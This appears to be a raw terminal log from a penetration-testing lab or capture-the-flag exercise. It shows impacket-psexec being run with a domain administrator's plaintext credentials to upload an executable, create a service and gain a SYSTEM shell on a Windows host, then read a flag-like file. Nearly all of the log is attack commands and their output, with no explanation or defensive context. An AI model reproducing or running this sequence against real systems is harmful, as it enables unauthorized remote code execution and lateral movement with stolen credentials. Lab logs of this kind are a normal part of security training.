 (kali㉿kali)-[/usr/bin]
$ /usr/bin/impacket-psexec sun.hte.stf/j_glenn_admin:Oa99ocJ96tKNVGqP@10.154.12.107
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on 10.154.12.107.....
[*] Found writable share ADMIN$
[*] Uploading file FREXaNha.exe
[*] Opening SVCManager on 10.154.12.107.....
[*] Creating service EOCx on 10.154.12.107.....
[*] Starting service EOCx.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19045.5131]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32> cd ..
c
C:\Windows> d..
C:\> dir
Volume in drive C has no label.
Volume Serial Number is C04A-4DA7
Directory of C:\
11/25/2024  12:59 PM                38 fintotal.txt
12/07/2019  09:14 AM    <DIR>          PerfLogs
01/23/2024  02:40 PM    <DIR>          Program Files
11/24/2024  04:06 PM    <DIR>          Program Files (x86)
11/24/2024  03:55 PM    <DIR>          Users
11/25/2024  12:59 PM    <DIR>          Windows
01/23/2024  12:32 PM    <DIR>          Zabbix
1 File(s)             38 bytes
6 Dir(s)  23,169,454,080 bytes free
C:\> type fintotal.txt
ee94edc6-adeb-48c9-bc8b-c8eff3128a84
C:\>